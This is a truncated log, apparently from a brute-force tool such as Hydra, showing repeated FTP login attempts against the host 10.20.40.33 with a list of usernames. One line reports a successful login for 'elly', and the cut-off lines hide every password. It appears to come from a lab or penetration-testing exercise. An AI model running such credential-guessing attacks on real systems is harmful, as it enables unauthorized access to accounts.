
[ATTEMPT] target 10.20.40.33 - login "john" - pas
[ATTEMPT] target 10.20.40.33 - login "scott" - pa
[21][ftp] host: 10.20.40.33   login: elly   passw
[ATTEMPT] target 10.20.40.33 - login "scott" - pa
[ATTEMPT] target 10.20.40.33 - login "scott" - pa
[ATTEMPT] target 10.20.40.33 - login "barry" - pa
[ATTEMPT] target 10.20.40.33 - login "barry" - pa
[ATTEMPT] target 10.20.40.33 - login "barry" - pa
[ATTEMPT] target 10.20.40.33 - login "RNunemaker"
[ATTEMPT] target 10.20.40.33 - login "RNunemaker"
[ATTEMPT] target 10.20.40.33 - login "RNunemaker"
[ATTEMPT] target 10.20.40.33 - login "ETollefson"
[ATTEMPT] target 10.20.40.33 - login "ETollefson"
[ATTEMPT] target 10.20.40.33 - login "ETollefson"
[ATTEMPT] target 10.20.40.33 - login "DSwanger" -
[ATTEMPT] target 10.20.40.33 - login "DSwanger" -
[ATTEMPT] target 10.20.40.33 - login "DSwanger" -
[ATTEMPT] target 10.20.40.33 - login "AParnell" -
[ATTEMPT] target 10.20.40.33 - login "AParnell" -